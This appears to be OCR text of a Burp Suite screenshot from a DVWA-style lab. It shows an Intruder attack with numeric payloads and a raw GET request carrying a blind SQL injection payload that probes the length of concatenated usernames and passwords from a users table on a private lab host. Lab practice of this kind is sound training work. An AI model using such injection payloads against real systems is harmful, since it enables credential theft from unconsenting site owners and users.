 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on th
different way
Payload set: 1 Payload count: 40
Payload type: Numbers Request count: 40
? Payload Options [Numbers]
This payload type generates numeric payloads within a given range and in a specified
Number range
Type: Sequential Random
From: 1
To: 40
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits:
Max integer digits:
Min fraction digits:
Max fraction digits:
Intruder attack 23
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload Status Error Timeout Length Comment
0 200 4858
38 38 200 4858
Request Response
Raw Params Headers Hex
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if((SELECT%20LENGTH(CONCAT(user,0x3a,PASSWORD))%20from%20users%20limit%201)=38,1,0)--+&
Submit=Submit HTTP/1.1
2 Host: 192.168.0.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=kltsavajqrm990c4m8b1nbqr65
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12